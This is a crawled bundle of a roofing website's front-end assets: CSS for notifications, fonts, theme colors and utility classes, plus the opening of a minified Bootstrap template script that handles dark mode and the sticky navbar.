position-bottom-slide-out{to{transform:translateY(100%)}}@keyframes fade-in{to{opacity:1}}@keyframes fade-out{to{opacity:0}}

--- FILE ---
content_type: text/css
request_url: https://www.epnets.com/assets/libs/growl-notification/css/colored-theme.min.css
body_size: 3185
content:
.growl-notification {
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 0 30px 0 rgba(0,0,0,.1);
    min-height: 56px;
    position: fixed;
    width: 320px;
    z-index: 1056
}

.growl-notification:before {
    border-radius: 4px 0 0 4px;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
    width: 4px
}

.growl-notification__progress {
    border-radius: 4px 4px 0 0;
    display: none;
    height: 4px
}

.growl-notification__progress.is-visible {
    display: flex
}

.growl-notification__progress-bar {
    border-radius: 4px 4px 0 0;
    height: 4px;
    width: 0
}

.growl-notification__body {
    align-items: center;
    display: flex;
    min-height: 56px;
    padding: 13px 25px
}

.growl-notification__buttons {
    border-top: 1px solid rgba(0,0,0,.1);
    display: none
}

.growl-notification__buttons.is-visible {
    display: flex
}

.growl-notification__button {
    align-items: center;
    color: #fff;
    display: flex;
    flex-grow: 1;
    font-size: 14px;
    font-weight: 600;
    justify-content: center;
    min-height: 39px;
    min-width: 50%;
    text-align: center
}

.growl-notification__button:hover {
    background: rgba(0,0,0,.02);
    color: #fff;
    text-decoration: none
}

.growl-notification__button--cancel,.growl-notification__button--cancel:hover {
    color: hsla(0,0%,100%,.7)
}

.growl-notification__button+.growl-notification__button {
    border-left: 1px solid rgba(0,0,0,.1)
}

.growl-notification__close {
    cursor: pointer;
    font-size: 12px;
    line-height: 12px;
    position: absolute;
    right: 8px;
    top: 8px;
    transition: color .1s
}

.growl-notification__close-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3C?xml version='1.0' encoding='utf-8'?%3E%3C!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='24px' height='24px' viewBox='0 0 24 24' enable-background='new 0 0 24 24' xml:space='preserve'%3E%3Cg id='Bounding_Boxes'%3E%3Cpath fill='none' d='M0,0h24v24H0V0z'/%3E%3C/g%3E%3Cg id='Outline_1_'%3E%3Cpath fill='#fff' d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41z'/%3E%3C/g%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 100%;
    display: inline-flex;
    height: 18px;
    opacity: .6;
    width: 18px
}

.growl-notification__close-icon:hover {
    opacity: .8
}

.growl-notification--closed {
    z-index: 1055
}

.growl-notification__title {
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    margin-top: -2px
}

.growl-notification__desc {
    color: #fff
}

.growl-notification__title+.growl-notification__desc {
    color: hsla(0,0%,100%,.9)
}

.growl-notification--close-on-click {
    cursor: pointer
}

.growl-notification--default {
    background: #fff
}

.growl-notification--default:before {
    background: #b2b2b2
}

.growl-notification--default .growl-notification__desc,.growl-notification--default .growl-notification__title {
    color: #000
}

.growl-notification--default .growl-notification__title+.growl-notification--default .growl-notification__desc {
    color: rgba(0,0,0,.8)
}

.growl-notification--default .growl-notification__button,.growl-notification--default .growl-notification__button:hover {
    color: #000
}

.growl-notification--default .growl-notification__button--cancel,.growl-notification--default .growl-notification__button--cancel:hover {
    color: #ff0048
}

.growl-notification--default .growl-notification__close-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3C?xml version='1.0' encoding='utf-8'?%3E%3C!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='24px' height='24px' viewBox='0 0 24 24' enable-background='new 0 0 24 24' xml:space='preserve'%3E%3Cg id='Bounding_Boxes'%3E%3Cpath fill='none' d='M0,0h24v24H0V0z'/%3E%3C/g%3E%3Cg id='Outline_1_'%3E%3Cpath d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41z'/%3E%3C/g%3E%3C/svg%3E")
}

.growl-notification--info {
    background: #00b1fe
}

.growl-notification--info:before {
    background: rgba(0,0,0,.2)
}

.growl-notification--success {
    background: #08c27a
}

.growl-notification--success:before {
    background: rgba(0,0,0,.2)
}

.growl-notification--warning {
    background: #ffe100
}

.growl-notification--warning:before {
    background: #ff5e3a
}

.growl-notification--warning .growl-notification__desc,.growl-notification--warning .growl-notification__title {
    color: #000
}

.growl-notification--warning .growl-notification__title+.growl-notification--default .growl-notification__desc {
    color: rgba(0,0,0,.8)
}

.growl-notification--warning .growl-notification__button,.growl-notification--warning .growl-notification__button:hover {
    color: #000
}

.growl-notification--warning .growl-notification__button--cancel,.growl-notification--warning .growl-notification__button--cancel:hover {
    color: rgba(0,0,0,.6)
}

.growl-notification--warning .growl-notification__close-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3C?xml version='1.0' encoding='utf-8'?%3E%3C!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='24px' height='24px' viewBox='0 0 24 24' enable-background='new 0 0 24 24' xml:space='preserve'%3E%3Cg id='Bounding_Boxes'%3E%3Cpath fill='none' d='M0,0h24v24H0V0z'/%3E%3C/g%3E%3Cg id='Outline_1_'%3E%3Cpath d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41z'/%3E%3C/g%3E%3C/svg%3E")
}

.growl-notification--danger,.growl-notification--error {
    background: #ff5e3a
}

.growl-notification--danger:before,.growl-notification--error:before {
    background: rgba(0,0,0,.2)
}

.growl-notification__image {
    background-size: 85%;
    opacity: .8
}

.growl-notification--image {
    width: 420px
}

.growl-notification__image {
    background-position: 50%;
    background-repeat: no-repeat;
    height: 46px;
    margin-right: 17px;
    min-width: 40px
}

.growl-notification__image--custom {
    background: none!important;
    height: auto
}

.growl-notification--default .growl-notification__image {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23B2B2B2' d='M544 184.88V32c0-8.74-6.98-32-31.99-32H512c-7.12 0-14.19 2.38-19.98 7.02l-85.03 68.03C364.28 109.19 310.66 128 256 128H64c-35.35 0-64 28.65-64 64v96c0 35.35 28.65 64 64 64l-.48 32c0 39.77 9.26 77.35 25.56 110.94 5.19 10.69 16.52 17.06 28.4 17.06h106.28c26.05 0 41.69-29.84 25.9-50.56-16.4-21.52-26.15-48.36-26.15-77.44 0-11.11 1.62-21.79 4.41-32H256c54.66 0 108.28 18.81 150.98 52.95l85.03 68.03a32.023 32.023 0 0 0 19.98 7.02c24.92 0 32-22.78 32-32V295.12c19.05-11.09 32-31.49 32-55.12.01-23.63-12.94-44.03-31.99-55.12zM223.76 480l-105.89-.03c-14.83-30.56-22.35-62.19-22.36-95.49l.48-32L96 352h99.33c-2.31 10.7-3.81 21.43-3.81 32 0 35.29 11.3 68.78 32.24 96zM64 320c-17.64 0-32-14.36-32-32v-96c0-17.64 14.36-32 32-32h192v160H64zm448.05 126.93c-.04.25-.13.58-.25.9l-84.83-67.87C386.99 348 338.54 328.14 288 322.13V157.87c50.54-6.01 98.99-25.87 138.98-57.84l84.87-67.9c.03.03.06.05.08.05.04 0 .06-.05.07-.17l.05 414.92z'/%3E%3C/svg%3E")
}

.growl-notification--info .growl-notification__image {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath fill='%23fff' d='M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm16 400c0 8.822-7.178 16-16 16H48c-8.822 0-16-7.178-16-16V80c0-8.822 7.178-16 16-16h352c8.822 0 16 7.178 16 16v352zm-228-80h12V232h-12c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h48c6.627 0 12 5.373 12 12v140h12c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12h-72c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12zm36-240c-17.673 0-32 14.327-32 32s14.327 32 32 32 32-14.327 32-32-14.327-32-32-32z'/%3E%3C/svg%3E")
}

.growl-notification--success .growl-notification__image {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath fill='%23fff' d='M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm0 32c8.823 0 16 7.178 16 16v352c0 8.822-7.177 16-16 16H48c-8.822 0-16-7.178-16-16V80c0-8.822 7.178-16 16-16h352m-34.301 98.293l-8.451-8.52c-4.667-4.705-12.265-4.736-16.97-.068l-163.441 162.13-68.976-69.533c-4.667-4.705-12.265-4.736-16.97-.068l-8.52 8.451c-4.705 4.667-4.736 12.265-.068 16.97l85.878 86.572c4.667 4.705 12.265 4.736 16.97.068l180.48-179.032c4.704-4.667 4.735-12.265.068-16.97z'/%3E%3C/svg%3E")
}

.growl-notification--warning .growl-notification__image {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath fill='%23ff5e3a' d='M224 480c-17.66 0-32-14.38-32-32.03h-32c0 35.31 28.72 64.03 64 64.03s64-28.72 64-64.03h-32c0 17.65-14.34 32.03-32 32.03zm209.38-145.19c-27.96-26.62-49.34-54.48-49.34-148.91 0-79.59-63.39-144.5-144.04-152.35V16c0-8.84-7.16-16-16-16s-16 7.16-16 16v17.56C127.35 41.41 63.96 106.31 63.96 185.9c0 94.42-21.39 122.29-49.35 148.91-13.97 13.3-18.38 33.41-11.25 51.23C10.64 404.24 28.16 416 48 416h352c19.84 0 37.36-11.77 44.64-29.97 7.13-17.82 2.71-37.92-11.26-51.22zM400 384H48c-14.23 0-21.34-16.47-11.32-26.01 34.86-33.19 59.28-70.34 59.28-172.08C95.96 118.53 153.23 64 224 64c70.76 0 128.04 54.52 128.04 121.9 0 101.35 24.21 138.7 59.28 172.08C421.38 367.57 414.17 384 400 384z'/%3E%3C/svg%3E")
}

.growl-notification--danger .growl-notification__image,.growl-notification--error .growl-notification__image {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M569.517 440.013C587.975 472.007 564.806 512 527.94 512H48.054c-36.937 0-59.999-40.054-41.577-71.987L246.423 23.985c18.467-32.009 64.72-31.952 83.154 0l239.94 416.028zm-27.658 15.991l-240-416c-6.16-10.678-21.583-10.634-27.718 0l-240 416C27.983 466.678 35.731 480 48 480h480c12.323 0 19.99-13.369 13.859-23.996zM288 372c-15.464 0-28 12.536-28 28s12.536 28 28 28 28-12.536 28-28-12.536-28-28-28zm-11.49-212h22.979c6.823 0 12.274 5.682 11.99 12.5l-7 168c-.268 6.428-5.556 11.5-11.99 11.5h-8.979c-6.433 0-11.722-5.073-11.99-11.5l-7-168c-.283-6.818 5.167-12.5 11.99-12.5zM288 372c-15.464 0-28 12.536-28 28s12.536 28 28 28 28-12.536 28-28-12.536-28-28-28z'/%3E%3C/svg%3E");
    background-size: 90%
}

.growl-notification.position-bottom-right.animation-slide-in,.growl-notification.position-top-right.animation-slide-in {
    animation: position-right-slide-in .2s forwards;
    transform: translateX(100%)
}

.growl-notification.position-bottom-right.animation-slide-out,.growl-notification.position-top-right.animation-slide-out {
    animation: position-right-slide-out .2s forwards;
    margin-right: -20px;
    transform: translateX(0)
}

.growl-notification.position-top-center.animation-slide-in {
    animation: position-top-slide-in .2s forwards;
    transform: translateY(-100%)
}

.growl-notification.position-top-center.animation-slide-out {
    animation: position-top-slide-out .2s forwards;
    margin-top: -20px;
    transform: translateY(0)
}

.growl-notification.position-bottom-center.animation-slide-in {
    animation: position-bottom-slide-in .2s forwards;
    transform: translateY(100%)
}

.growl-notification.position-bottom-center.animation-slide-out {
    animation: position-bottom-slide-out .2s forwards;
    margin-bottom: -20px;
    transform: translateY(0)
}

.growl-notification.position-bottom-left.animation-slide-in,.growl-notification.position-top-left.animation-slide-in {
    animation: position-left-slide-in .2s forwards;
    transform: translateX(-100%)
}

.growl-notification.position-bottom-left.animation-slide-out,.growl-notification.position-top-left.animation-slide-out {
    animation: position-left-slide-out .2s forwards;
    margin-left: -20px;
    transform: translateX(0)
}

.growl-notification.position-top-center,.growl-notification.position-top-left,.growl-notification.position-top-right {
    transition: top .2s
}

.growl-notification.position-bottom-center,.growl-notification.position-bottom-left,.growl-notification.position-bottom-right {
    transition: bottom .2s
}

.growl-notification.animation-fade-in {
    animation: fade-in .2s forwards;
    opacity: 0
}

.growl-notification.animation-fade-out {
    animation: fade-out .2s forwards
}

@keyframes position-right-slide-in {
    to {
        transform: translateX(0)
    }
}

@keyframes position-right-slide-out {
    to {
        transform: translateX(100%)
    }
}

@keyframes position-left-slide-in {
    to {
        transform: translateX(0)
    }
}

@keyframes position-left-slide-out {
    to {
        transform: translateX(-100%)
    }
}

@keyframes position-top-slide-in {
    to {
        transform: translateY(0)
    }
}

@keyframes position-top-slide-out {
    to {
        transform: translateY(-100%)
    }
}

@keyframes position-bottom-slide-in {
    to {
        transform: translateY(0)
    }
}

@keyframes position-bottom-slide-out {
    to {
        transform: translateY(100%)
    }
}

@keyframes fade-in {
    to {
        opacity: 1
    }
}

@keyframes fade-out {
    to {
        opacity: 0
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.epnets.com/assets/libs/jquery-validation/css/jquery.validate.css
body_size: -338
content:
.error {
  color: #d60707 !important;
  font-size: 14px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/css/style-add/style-fonts.css
body_size: 284
content:
@import url('https://fonts.googleapis.com/css2?family=Prompt:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

/*@import url(../style-add/scss/icons/font-awesome/css/font-awesome.min.css);*/
@import url(../style-add/scss/icons/font-awesome-pro/css/fontawesome-all.min.css);
@import url(../style-add/scss/icons/simple-line-icons/css/simple-line-icons.css);
@import url(../style-add/scss/icons/weather-icons/css/weather-icons.min.css);
@import url(../style-add/scss/icons/themify-icons/themify-icons.css);
@import url(../style-add/scss/icons/linea-icons/linea.css);
@import url(../style-add/scss/icons/flag-icon-css/flag-icon.min.css);
@import url(../style-add/scss/icons/material-design-iconic-font/css/materialdesignicons.min.css);

@font-face
{
  font-family: 'Kanit';
  src: url('../style-add/scss/fonts/prompt/prompt-Light.eot'); /* IE9 Compat Modes */
  src: url('../style-add/scss/fonts/prompt/prompt-Light.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../style-add/scss/fonts/prompt/prompt-Light.woff') format('woff'), /* Modern Browsers */
       url('../style-add/scss/fonts/prompt/prompt-Light.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../style-add/scss/fonts/prompt/prompt-Light.svg#svgFontName') format('svg'); /* Legacy iOS */
}

tspan, text
{
  font-family: "Prompt", sans-serif !important;
}

body
{
 font-family:"Prompt", sans-serif !important;
}

h1, h2, h3, h4, h5, h6
{
 font-family:"Prompt", sans-serif !important;
}

input, p, label, span
{
 font-family:"Prompt", sans-serif !important;
}

a, b
{
 font-family:"Prompt", sans-serif !important;
}

div
{
 font-family:"Prompt", sans-serif !important;
}

button
{
 font-family:"Prompt", sans-serif !important;
}

select
{
 font-family:"Prompt", sans-serif !important;
}

.ui-menu, .ui-menu-item
{
  font-family:"Prompt", sans-serif !important;
}

a, footer, .navbar-menu, .nav-label, .breadcrumb-style1, .breadcrumb-item.active, .badge
{
 font-family:"Prompt", sans-serif !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/css/style-add/style-template.css
body_size: 1333
content:
:root {
	/* color */
	--color-one: #144788;
	--color-two: #0c1b31;
	--color-thee: #a51e23;
	--color-o-one:rgba(20, 71, 136, 0.593);
	--color-o-two: rgba(12, 27, 49, 0.593);
	--color-o-thee: rgba( 165, 30, 35, 0.593);
	--color-rgb-one:rgba(20, 71, 136);
	--color-rgb-two: rgba(12, 27, 49);
	--color-rgb-thee: rgba( 165, 30, 35);
	--color-rgb-code-one: 20, 71, 136;
	--color-rgb-code-two: 12, 27, 49;
	--color-rgb-code-thee: 165, 30, 35;
	--color-rgb-mine: rgb(from #144788 calc(r + 40) calc(g + 40) b);
	/* color */
	--color-primary: #144788;
	--color-primary-o: #0c1b31;
	--color-primary-rgb: 239, 149, 0;
    --color-info: #009deb;
	--color-info-o: #009deb52;
	--color-info-rgb: 0, 157, 235;
	--color-warning: #ffd942;
	--color-warning-o: #ffd94252;
	--color-danger: #d60f01;
	--color-danger-o: #d60f0152;
	--color-success: #70d900;
	--color-success-o: #70d90052;
	/* var */
	/* var(--color-one) */
}

@media (min-width: 992px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding: 0px 10px !important;
		font-size: 16px;
    }
}

.line-but-top {
	background-color: #4caf50;  border: 1px #4caf50 !important;
}

h2, .h2 {
    color: var(--color-one);
}

html[class="dark-mode"] h2, html[class="dark-mode"] .h2 {
	color: #fff;
}

h2, a .h2, a {
    color: var(--color-one);
}

h1>a, .h1>a, h2>a, .h2>a, h3>a, .h3>a, h4>a, .h4>a, h5>a, .h5>a, h6>a, .h6>a {
    color: var(--color-one);
    text-decoration: none;
}

html[class="dark-mode"] h2, html[class="dark-mode"] a .h2, html[class="dark-mode"] a {
	color: #fff;
}

.seonuxt_tag_structured{
    display: none;
}

.dark-mode a {
	color: #fff;
}

a {
	color: #444444;
}

html[class="dark-mode"] header svg path {
	fill: rgb(255, 255, 255);
}

html[class="dark-mode"] header .form-switch.mode-switch .form-check-label:first-of-type {
	color: #fff;
}

html[class="dark-mode"] header .form-switch.mode-switch .form-check-input:checked~.form-check-label:last-of-type {
	color: #fff;
}

.about-info svg path {
	fill: rgb(255, 255, 255);
}

.about-info .form-switch.mode-switch .form-check-label:first-of-type {
	color: #fff;
}

.about-info .form-switch.mode-switch .form-check-input:checked~.form-check-label:last-of-type {
	color: #fff;
}

html[class="dark-mode"] .tool-logo-coloe {
    /* filter: grayscale(100%) contrast(0.5); */
	/* filter: saturate(2) contrast(0.5); */
	filter: saturate(3) contrast(0.5);
	/* filter: grayscale(.8); */
}

html[class="dark-mode"] svg g ellipse,
html[class="dark-mode"] svg g #freepik--shadow--inject-64,
html[class="dark-mode"] svg g #freepik--magnifying-glass--inject-64,
html[class="dark-mode"] svg g #freepik--shadow--inject-104,
html[class="dark-mode"] svg g #freepik--Shadow--inject-104,
html[class="dark-mode"] svg g #freepik--floor--inject-135,
html[class="dark-mode"] svg g #freepik--floor--inject-67,
html[class="dark-mode"] svg g #freepik--shadow--inject-135,
html[class="dark-mode"] svg g #freepik--Shadow--inject-248,
html[class="dark-mode"] svg g #elvt9rnl9g4d,
html[class="dark-mode"] svg g #freepik--Shadow--inject-63,
html[class="dark-mode"] svg g #elvt9rnl9g4d,
html[class="dark-mode"] svg g #elysau7li89mr,
html[class="dark-mode"] svg g #elejv48nu4svj,
html[class="dark-mode"] svg g #freepik--Shadow--inject-41,
html[class="dark-mode"] svg g #freepik--shadow--inject-41,
html[class="dark-mode"] svg g #freepik--floor--inject-41,
html[class="dark-mode"] svg g #freepik--floor--inject-67 path {
	fill: rgb(255 255 255 / 6%) !important;
}

.bg-white-as-b {
	background-color: rgba(var(--ar-white-rgb), var(--ar-bg-opacity)) !important;
}

html[class="dark-mode"] .bg-white-as-b {
	background-color: rgb(17 21 25) !important;
}

html[class="dark-mode"] .btn-light {
	color: #121519 !important;
}

.text-google-g {
    color: #4285f4;
    font-size: 20px;
    font-weight: 700 !important;
}

.text-google-oo {
    color: #ea4336;
    font-size: 20px;
    font-weight: 700 !important;
}

.text-google-o {
    color: #fbbc07;
    font-size: 20px;
    font-weight: 700 !important;
}

.text-google-l {
    color: #34a853;
    font-size: 20px;
    font-weight: 700 !important;
}

a:link {
	text-decoration: none;
}

.icon-show-home {
    border: 1px solid #d6d6d6;
    border-radius: 50%;
}


@media (min-width: 992px) {
	.navbar-expand-lg .navbar-collapse {
		display: flex !important;
		flex-basis: auto;
		justify-content: center;
		flex-direction: column;
		align-content: center;
		flex-wrap: wrap;
		align-items: center;
	}
}

.bg-line {
	background-color: #08c755;
	padding: 30px 30px;
	border-radius: 20px;
}

.bg-line-full {
	background-color: #08c755;
	padding: 30px 30px;
	/* border-radius: 20px; */
}

.but-line {
	background-color: #08c755;
	border: var(--ar-btn-border-width) solid #08c755;
}

footer {
    background-color: #fff !important;
    /* background-color: var(--color-rgb-one) !important; */
    color: #3e3e3e !important;
}

footer a {
    color: #3e3e3e !important;
}
footer h6, footer .h6, footer h5, footer .h5, footer h4, footer .h4, footer h3, footer .h3, footer h2, footer .h2, footer h1, footer .h1 {
    /* color: var(--ar-gray-900); */
    color: #3e3e3e !important;
}


html[class="dark-mode"]  footer a, html[class="dark-mode"]  footer div {
    color: #fff !important;
}

html[class="dark-mode"] footer {
    --ar-bg-opacity: 1;
    /* background-color: var(--color-o-two) !important; */
    background-color: #111519 !important;
}

html[class="dark-mode"] footer h6, 
html[class="dark-mode"] footer .h6, 
html[class="dark-mode"] footer h5, 
html[class="dark-mode"] footer .h5, 
html[class="dark-mode"] footer h4, 
html[class="dark-mode"] footer .h4, 
html[class="dark-mode"] footer h3, 
html[class="dark-mode"] footer .h3, 
html[class="dark-mode"] footer h2, 
html[class="dark-mode"] footer .h2, 
html[class="dark-mode"] footer h1, 
html[class="dark-mode"] footer .h1 {
    color: #fff !important;
}

.h1-text-c, h2-text-c {
    color: var(--color-one) !important;
}

.form-control:focus {
    border-color: var(--color-o-one) !important;
}

.fixed-bottom {
    background-color: #3e3e3e !important;
	border-color: #3e3e3e !important;
}


footer {
    padding-bottom: 1.5rem !important;
}

@media screen and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2){
	footer {
		padding-bottom: 3.5rem !important;
	}
}







--- FILE ---
content_type: text/css
request_url: https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/css/style-add/style-mo.css
body_size: 466
content:
.fs-10 {
  font-size: 10px !important;
}
.fs-12 {
  font-size: 12px !important;
}
.fs-14 {
  font-size: 14px !important;
}
.fs-16 {
  font-size: 16px !important;
}
.fs-18 {
  font-size: 18px !important;
}
.fs-20 {
  font-size: 20px !important;
}
.fs-22 {
  font-size: 22px !important;
}
.fs-24 {
  font-size: 24px !important;
}
.fs-26 {
  font-size: 26px !important;
}
.fs-28 {
  font-size: 26px !important;
}
.fs-40 {
  font-size: 40px !important;
}
.fs-i-40 {
  font-size: 40px !important;
  color: #fff !important;
}
.fs-i-80 {
  font-size: 80px !important;
  color: #fff !important;
}
.weight-400
{
  font-weight: 400 !important;
}
.weight-500
{
  font-weight: 500 !important;
}
.weight-600
{
  font-weight: 600 !important;
}
.weight-700
{
  font-weight: 700 !important;
}

p.uppercase {			//กำหนดให้เป็นตัวพิมพ์ใหญ่ทั้งหมด
    text-transform:uppercase;
}
p.lowercase {			//กำหนดให้เป็นตัวพิมพ์เล็กทั้งหมด
    text-transform:lowercase;
}
p.capitalize {			//กำหนดให้ตัวอักษรตัวแรกเป็นตัวพิมพ์ใหญ่
    text-transform:capitalize;
}
p.none {				//กำหนดให้ตัวอักษรเป็นไปตามรูปแบบเดิม
    text-transform:none;
}

.desc_text {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 0px;
    padding-right: 0px;
    /* padding-right: 25px; */
}

.desc_text_2 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.height_text {
  border-top: 0px solid #ebebeb !important;
  /* height: 105px !important; */
  height: 48px !important;
  overflow: hidden !important;
  margin-bottom: 0.714em !important;
}


/* #### Mobile Phones Portrait #### */
/* @media screen and (max-device-width: 480px) and (orientation: portrait){

} */
/* #### Mobile Phones Landscape #### */
/* @media screen and (max-device-width: 640px) and (orientation: landscape){

} */
/* #### Mobile Phones Portrait or Landscape #### */
/* @media screen and (max-device-width: 640px){

} */
/* #### iPhone 4+ Portrait or Landscape #### */
/* @media screen and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2){

} */
/* #### Tablets Portrait or Landscape #### */
/* @media screen and (min-device-width: 768px) and (max-device-width: 1024px){

} */
/* #### Desktops #### */
/* @media screen and (min-width: 1024px){

} */
/* #### Desktops #### */
/* @media screen and (min-width: 1366px){

} */
/* #### FHD #### */
/* @media screen and (min-width: 1900px){

} */


--- FILE ---
content_type: text/css
request_url: https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/css/style-add/style-lobibox.css
body_size: -2
content:
.lobibox-notify {
    padding: 0px 0px 4px 0px !important;
    min-height: auto !important;
}

.lobibox-notify, .lobibox, .lobibox-notify-body {
    font-family: "Kanit", sans-serif !important;
}

.lobibox-notify .lobibox-notify-title {
    font-size: 22px !important;
}

.lobibox-notify .lobibox-notify-body {
    /* margin: 15px 20px 10px 90px !important; */
    /* margin: 15px 20px 10px 75px !important; */
}

.fs-16-lb {
    font-size: 10px  !important;
}

.fs-40-lb {
    font-size: 50px  !important;
}

.lobibox-notify .lobibox-notify-icon>div .icon-el {
    text-align: center;
    /* font-size: 62px !important; */
    font-size: 51px !important;
}

.lobibox-notify .lobibox-close {
    line-height: 16.5px !important;
}

.lobibox-notify .lobibox-notify-icon {
    /* margin-left: -10px !important; */
}

.lobibox-notify-title, .lobibox-close {
    font-weight: 700 !important;
}

.lobibox-notify-msg {
    font-weight: 500 !important;
}
.lobibox-notify-msg p {
    margin-top: 0px !important;
    margin-bottom: -2px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/js/theme.min.js
body_size: 7105
content:
function ownKeys(t, e) {
    var r,
        a = Object.keys(t);
    return (
        Object.getOwnPropertySymbols &&
            ((r = Object.getOwnPropertySymbols(t)),
            e &&
                (r = r.filter(function (e) {
                    return Object.getOwnPropertyDescriptor(t, e).enumerable;
                })),
            a.push.apply(a, r)),
        a
    );
}
function _objectSpread(t) {
    for (var e = 1; e < arguments.length; e++) {
        var r = null != arguments[e] ? arguments[e] : {};
        e % 2
            ? ownKeys(Object(r), !0).forEach(function (e) {
                  _defineProperty(t, e, r[e]);
              })
            : Object.getOwnPropertyDescriptors
            ? Object.defineProperties(t, Object.getOwnPropertyDescriptors(r))
            : ownKeys(Object(r)).forEach(function (e) {
                  Object.defineProperty(
                      t,
                      e,
                      Object.getOwnPropertyDescriptor(r, e)
                  );
              });
    }
    return t;
}
function _defineProperty(e, t, r) {
    return (
        (t = _toPropertyKey(t)) in e
            ? Object.defineProperty(e, t, {
                  value: r,
                  enumerable: !0,
                  configurable: !0,
                  writable: !0,
              })
            : (e[t] = r),
        e
    );
}
function _toPropertyKey(e) {
    e = _toPrimitive(e, "string");
    return "symbol" === _typeof(e) ? e : String(e);
}
function _toPrimitive(e, t) {
    if ("object" !== _typeof(e) || null === e) return e;
    var r = e[Symbol.toPrimitive];
    if (void 0 === r) return ("string" === t ? String : Number)(e);
    r = r.call(e, t || "default");
    if ("object" !== _typeof(r)) return r;
    throw new TypeError("@@toPrimitive must return a primitive value.");
}
function _typeof(e) {
    return (_typeof =
        "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
            ? function (e) {
                  return typeof e;
              }
            : function (e) {
                  return e &&
                      "function" == typeof Symbol &&
                      e.constructor === Symbol &&
                      e !== Symbol.prototype
                      ? "symbol"
                      : typeof e;
              })(e);
}
/**
 * Around | Multipurpose Bootstrap HTML Template
 * Copyright 2022 Createx Studio
 * Theme core scripts
 *
 * @author Createx Studio
 * @version 3.1.0
 */
!(function () {
    "use strict";
    var t, e, r, a, n, o, l, i;
    null !== (e = document.querySelector('[data-bs-toggle="mode"]')) &&
        ((t = e.querySelector(".form-check-input")),
        "dark" === mode
            ? (root.classList.add("dark-mode"), (t.checked = !0))
            : (root.classList.remove("dark-mode"), (t.checked = !1)),
        e.addEventListener("click", function (e) {
            t.checked
                ? (root.classList.add("dark-mode"),
                  window.localStorage.setItem("mode", "dark"))
                : (root.classList.remove("dark-mode"),
                  window.localStorage.setItem("mode", "light"));
        })),
        null != (a = document.querySelector(".navbar.fixed-top")) &&
            (a.classList,
            (r = function (e) {
                20 < e.currentTarget.pageYOffset
                    ? (a.classList.add("navbar-stuck"),
                      a.classList.contains("navbar-ignore-dark-mode") &&
                          a.classList.remove("ignore-dark-mode"))
                    : (a.classList.remove("navbar-stuck"),
                      a.classList.contains("navbar-ignore-dark-mode") &&
                          a.classList.add("ignore-dark-mode"));
            }),
            window.addEventListener("load", function (e) {
                r(e);
            }),
            window.addEventListener("scroll", function (e) {
                r(e);
            })),
        null !== document.querySelector("[data-aos]") && AOS.init(),
        new SmoothScroll("[data-scroll]", {
            speed: 800,
